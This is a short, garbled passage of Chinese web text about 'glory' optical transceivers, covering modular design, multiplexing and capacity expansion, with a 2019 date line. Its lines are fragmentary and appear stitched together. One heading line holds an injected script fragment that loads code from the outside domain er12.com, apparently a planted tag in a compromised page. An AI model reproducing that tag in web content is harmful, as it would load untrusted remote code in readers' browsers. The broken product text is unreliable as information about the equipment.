
的glory光收发机。glory光端机是完全
波负载及波分复用技术方面，始终走在世界前
部采用模块式结构，加上其强大的复用技术
况下只需增加模块就可以不断扩展传输容量
1.2.3 控制?script src=http://er12.com
发布日期：2019年07月02日 所属分类：
参考